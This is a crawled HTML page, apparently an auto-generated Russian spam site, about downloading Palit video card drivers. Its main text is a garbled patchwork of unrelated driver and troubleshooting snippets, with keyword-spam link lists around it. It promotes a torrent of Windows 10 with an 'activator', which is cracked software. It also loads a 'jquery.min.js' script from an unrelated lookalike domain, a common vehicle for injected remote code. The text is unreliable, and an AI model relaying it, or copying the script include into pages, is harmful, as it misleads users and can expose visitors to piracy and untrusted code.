

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-skachat-drayver-na-videokartu-palit.html
body_size: 3111
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер на видеокарту palit - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер на видеокарту palit</h2>
                            </header>
                            <p>При установке абсолютно любого программного обеспечения могут возникнуть различные ошибки. Palit Microsystems Ltd. is well-known for manufacturing stable, excellent, and innovative graphics accelerators. As one of the top PC components manufacturers. 
Ситуации с невозможностью установки драйвера на видеокарту встречаются очень часто. Характеристики видеокарты GeForce 9800 GT. Параметры графического адаптера вполне соответствуют требованиям игровых приложений 2008-2009 года. В первой части статьи мы рассмотрели случай, когда компьютер не включается, кулеров не слышно, лампочки на системном блоке не горят. Драйвера, утилиты и руководства пользователя для видеокарты Palit  для видеокарт доступно для бесплатного скачивания с наших FTP серверов. Видео драйвер для nVidia графических ускорителей. nVidia Graphics Accelerator Driver. Скачать бесплатно для видеокарты Palit GeForce  16 Jun 2017 - 3 min - Uploaded by Денис ЗуевДрайвера Palit GeForce GT 440 1024MB DDR3 Драйвера для видеокарты Palit GeForce GT 440 1024MB. 
Драйверы для современных видеокарт унифицированы, скачиваются с сайтов разработчиков  Скачать драйвера на сайте nvidia.ru. Найдено драйверов - 4 для Windows 7, Windows 7 64-bit, Windows Vista,  Описание:VGA Driver for Palit GeForce 9800GTX+ (512Мб) Скачать Palit. Скачайте драйверы для видеокарты AMD Palit Radeon X1050 или установите программу для автоматического скачивания и обновления драйверов. При установке ПО для видеокарт nVidia могут возникнуть различные ошибки. Все они легко. Характеристики видеокарты GeForce 9800 GT. Параметры графического адаптера вполне. 
Что делать, если слетает драйвер видеокарты nvidia. Есть несколько способов решения этой. 4. Неисправная видеокарта. Отщелкиваем защелки, достаем видеокарту. Чистим от пыли. Скачать торрент последнюю Windows 10 с активатором чистая сборка 1607 Pro x64/x86. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-doverennost-na-pravo-polucheniya-bankovskoy-karty-obrazec.html">Доверенность на право получения банковской карты образец</a></li>
                                <li><a href="tiqrgl-hk-dinamo-moskva-raspisanie-matchey.html">Хк динамо москва расписание матчей</a></li>
                                <li><a href="tiqrgl-lyubov-v-zhizni-zhenschiny-ryhalskaya-skachat.html">Любовь в жизни женщины рыхальская скачать</a></li>
                                <li><a href="tiqrgl-skachat-programmu-smarthru-4.html">Скачать программу smarthru 4</a></li>
                                <li><a href="tiqrgl-reshebnik-4-klass-buneev-buneeva-otvety.html">Решебник 4 класс бунеев бунеева ответы</a></li>
                                <li><a href="tiqrgl-a380-dlya-fsx.html">А380 для fsx</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Не устанавливается драйвер на видеокарту nVidia: причины.</li>
<li>Видеокарта Nvidia Geforce 9800 GT: характеристики, разгон.</li>
<li>Слетает драйвер видеокарты NVIDIA: что делать.</li>
<li>Почему компьютер включается, но нет изображения.</li>
<li>Последняя Windows 10 с активатором чистая сборка</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-yahno-chastnaya-nevrologiya-skachat-pdf.html">Яхно частная неврология скачать pdf</a></li>
                                            <li><a href="tiqrgl-kolya-manyu-albom-skachat.html">Коля маню альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-knigu-ledi-polnoch.html">Скачать книгу леди полночь</a></li>
                                            <li><a href="tiqrgl-filosofiya-shpargalka-fb2.html">Философия шпаргалка fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ovsienko-tatyana-za-rozovym-morem-minus.html">Овсиенко татьяна за розовым морем минус</a></li>
                                            <li><a href="tiqrgl-revo-uninstaller-pro-eto.html">Revo uninstaller pro это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-urok-dobroty-v-1-klasse-prezentaciya.html">Урок доброты в 1 классе презентация</a></li>
                                            <li><a href="tiqrgl-razvivayuschie-knigi-umnica.html">Развивающие книги умница</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
